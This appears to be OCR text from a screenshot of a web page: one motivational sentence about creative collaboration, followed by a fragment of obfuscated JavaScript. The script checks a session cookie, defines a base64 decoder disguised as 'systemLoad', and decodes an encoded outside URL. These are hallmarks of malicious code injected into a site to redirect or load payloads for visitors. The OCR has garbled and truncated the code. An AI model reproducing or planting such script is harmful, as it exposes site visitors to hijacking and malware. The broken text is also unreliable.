
And if you’re lucky enough to work with someone who gets your
vision and pushes it to a whole new level? Well, kudos. That’s when
the magic truly begins.
(function()
{try{if(document.getElementById&&document.getElementB
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_ses
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpY
window!=='undefined'&&window.__rl===u)return;var
d=new